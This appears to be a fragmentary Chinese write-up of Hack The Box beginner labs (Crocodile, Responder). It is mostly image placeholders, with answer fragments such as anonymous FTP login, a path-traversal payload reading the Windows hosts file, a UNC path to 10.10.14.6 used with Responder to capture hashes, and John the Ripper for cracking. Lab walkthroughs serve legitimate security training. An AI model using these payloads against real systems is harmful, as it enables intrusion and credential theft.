
; |


htb |
Crocodile
-sC |


vsFTPd 3.0.3 |


230 |
anonymous |
get |


admin |

Apache httpd 2.4.41 |
-X |
login.php |


密码在ftp服务

Responder


unika.htb |

hosts 文件中添加

php |


page |

../../../../../../../../windows/system32/drivers/etc/hosts |

//10.10.14.6/somefile |

New Technology |

-I |
John the Ripper |

